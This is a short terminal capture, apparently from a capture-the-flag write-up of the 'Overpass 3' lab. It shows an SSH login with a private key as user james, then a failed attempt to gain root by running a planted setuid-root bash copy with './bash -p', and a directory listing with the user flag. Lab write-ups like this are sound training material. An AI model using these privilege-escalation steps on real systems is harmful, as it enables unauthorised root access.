 ┌──(kali㉿kali)-[~/Desktop/ctf/overpass3]
└─$ ssh -i id_rsa james@10.10.83.176
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@localhost ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (require
d by ./bash)
./bash: /lib64/libc.so.6: version `GLIBC_2.33' not found (required by .
/bash)
[james@localhost ~]$ id
uid=1000(james) gid=1000(james) groups=1000(james)
[james@localhost ~]$ ls -al
total 1220
drwx------. 3 james james     124 Jun 11 07:03 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1230360 Jun 11 07:04 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/nu
ll
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag